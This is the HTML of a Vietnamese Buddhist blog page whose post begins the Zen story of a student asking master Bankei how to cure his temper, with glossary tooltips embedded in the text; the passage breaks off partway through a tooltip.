          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2878 active menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-12566" class="post-12566 post type-post status-publish format-standard has-post-thumbnail hentry category-bai-hoc-dao-ly">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" rel="category tag">Bài Học Đạo Lý</a></h6>

<h1 class="entry-title">Cơn Giận Dữ</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/con-gian-du/" rel="bookmark"><time class="entry-date published" datetime="2019-01-10T06:00:01+07:00">10/01/2019</time><time class="updated" datetime="2019-11-29T12:27:24+07:00">29/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/thanhyen/">Thanh Yen</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<h4>M&#7897;t t<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Hi&#7873;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Theo ngh&#297;a th&#432;&#7901;ng l&agrave; ng&#432;&#7901;i t&#7889;t. Ng&#432;&#7901;i c&oacute; m&#7897;t t&acirc;m h&#7891;n r&#7897;ng r&atilde;i y&ecirc;u th&#432;&#417;ng hay gi&uacute;p &#273;&#7905; ng&#432;&#7901;i kh&aacute;c, g&#7885;i l&agrave; ng&#432;&#7901;i hi&#7873;n l&#432;&#417;ng. Hi&#7873;n theo ngh&#297;a s&acirc;u h&#417;n trong Ph&#7853;t ph&aacute;p th&igrave;, b&ecirc;n Ti&#7875;u th&#7915;a g&#7891;m c&oacute; Tam hi&#7873;n: ng&#361; &#273;&igrave;nh t&acirc;m qu&aacute;n, bi&#7879;t t&#432;&#7899;ng ni&#7879;m tr&#7909; v&agrave; t&#7893;ng t&#432;&#7899;ng ni&#7879;m tr&#7909;. C&ograve;n b&ecirc;n &#272;&#7841;i th&#7915;a g&#7891;m c&oacute;: Th&#7853;p Tr&#7909;, Th&#7853;p h&#7841;nh, Th&#7853;p H&#7891;i H&#432;&#7899;ng (T&#7921; &#272;i&#7875;n Ph&#7853;t H&#7885;c H&aacute;n Vi&#7879;t).&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>hi&#7873;n</a> sinh t&igrave;m t&#7899;i v&#7899;i Bankei v&agrave; than p<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Hi&#7873;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Theo ngh&#297;a th&#432;&#7901;ng l&agrave; ng&#432;&#7901;i t&#7889;t. Ng&#432;&#7901;i c&oacute; m&#7897;t t&acirc;m h&#7891;n r&#7897;ng r&atilde;i y&ecirc;u th&#432;&#417;ng hay gi&uacute;p &#273;&#7905; ng&#432;&#7901;i kh&aacute;c, g&#7885;i l&agrave; ng&#432;&#7901;i hi&#7873;n l&#432;&#417;ng. Hi&#7873;n theo ngh&#297;a s&acirc;u h&#417;n trong Ph&#7853;t ph&aacute;p th&igrave;, b&ecirc;n Ti&#7875;u th&#7915;a g&#7891;m c&oacute; Tam hi&#7873;n: ng&#361; &#273;&igrave;nh t&acirc;m qu&aacute;n, bi&#7879;t t&#432;&#7899;ng ni&#7879;m tr&#7909; v&agrave; t&#7893;ng t&#432;&#7899;ng ni&#7879;m tr&#7909;. C&ograve;n b&ecirc;n &#272;&#7841;i th&#7915;a g&#7891;m c&oacute;: Th&#7853;p Tr&#7909;, Th&#7853;p h&#7841;nh, Th&#7853;p H&#7891;i H&#432;&#7899;ng (T&#7921; &#272;i&#7875;n Ph&#7853;t H&#7885;c H&aacute;n Vi&#7879;t).&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>hi&#7873;n</a>: &ldquo;Th&#432;a th&#7847;y, con c&oacute; khi gi&#7853;n d&#7919; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kiem/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ki&#7873;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#37463;). Theo Thuy&#7871;t V&#259;n Gi&#7843;i T&#7921;, Ki&#7873;m l&agrave; h&igrave;nh c&#7909; th&#7901;i c&#7893;, c&oacute; h&igrave;nh tr&ograve;n &#273;&uacute;c b&#7857;ng s&#7855;t &#273;&#7875; kh&oacute;a ch&#7863;t c&#7893; t&#7897;i nh&acirc;n. Nh&#432; v&#7853;y, Ki&#7873;m l&agrave; m&#7897;t lo&#7841;i g&ocirc;ng s&#7855;t. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kiem/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ki&#7873;m</a> ch&#7871; n&#7893;i. Con c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&#7919;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; H&#7919;u (&#26377;) trong t&#7915; H&aacute;n ng&#7919; &ldquo;nh&#7883; th&#7853;p ng&#361; h&#7919;u&rdquo;, c&oacute; ngh&#297;a l&agrave; do nh&acirc;n qu&#7843; n&#7889;i ti&#7871;p kh&ocirc;ng d&#7913;t m&agrave; c&oacute; s&#7921; s&#7889;ng ch&#7871;t n&#7889;i ti&#7871;p kh&ocirc;ng d&#7913;t trong ba c&otilde;i lu&acirc;n h&#7891;i.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&#7919;</a>a tr&#7883; n&oacute; b&#7857;ng c&aacute;ch n&agrave;o &#273;&acirc;y?&rdquo;</h4>
<h4>&ldquo;Con c&oacute; m&#7897;t c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> chi r&#7845;t k&#7923; l&#7841; v&#7853;y,&rdquo; Bankei tr&#7843; l&#7901;i. &ldquo;H&atilde;y cho ta xem con c&oacute; c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> g&igrave; th&#7871;.&rdquo;</h4>
<h4>&ldquo;Ngay l&uacute;c n&agrave;y con <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i 